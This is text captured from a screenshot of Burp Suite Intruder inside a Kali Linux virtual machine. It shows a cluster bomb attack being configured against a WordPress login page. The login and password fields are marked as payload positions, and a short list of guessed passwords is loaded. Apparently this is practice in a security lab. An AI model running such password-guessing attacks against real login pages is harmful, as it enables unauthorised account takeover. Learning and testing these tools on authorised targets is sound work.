 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
20:34
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target https://wp.ktucyber.com
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /wp-login.php HTTP/2
2 Host: wp.ktucyber.com
3 Cookie: wordpress_test_cookie=WP%20Cookie%20check
4 Content-Length: 103
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://wp.ktucyber.com
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://wp.ktucyber.com/wp-login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 log=§test§&pwd=§test§&wp-submit=Log+In&redirect_to=https%3A%2F%2Fwp.ktucyber.com%2Fwp-admin%2F&testcookie=1
Search
2 highlights 2 payload positions Length: 968
Payloads
Payload position: 2 - test
Payload type: Simple list
Payload count: 3
Request count: 9
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
password
123456
pranavkd
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
safe transmission within HTTP requests.
URL-encode these characters:
§ Payloads
Resource pool
Settings
Event log (2) All issues
Memory: 117.7MB
Disabled
Right Ctrl
8
Search
2
59
ENG
IN
8:34:38 PM
10/16/2025